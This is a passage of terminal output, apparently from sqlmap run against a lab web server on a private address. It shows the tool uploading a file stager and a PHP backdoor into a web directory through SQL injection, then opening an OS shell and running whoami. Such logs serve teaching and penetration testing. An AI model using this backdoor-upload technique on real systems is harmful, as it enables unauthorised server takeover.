 [4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /opt/lampp/htdocs/sqli/
[19:31:31] [WARNING] unable to automatically parse any web server path
[19:31:31] [INFO] trying to upload the file stager on '/opt/lampp/htdocs/sqli/' via LIMIT
'LINES TERMINATED BY' method
[19:31:31] [INFO] the file stager has been successfully uploaded on '/opt/lampp/htdocs/sql
i/' - http://192.168.10.138:80/sqli/tmpusmmv.php
[19:31:31] [INFO] the backdoor has been successfully uploaded on '/opt/lampp/htdocs/sqli/'
- http://192.168.10.138:80/sqli/tmpbuagr.php
[19:31:31] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'daemon'
os-shell>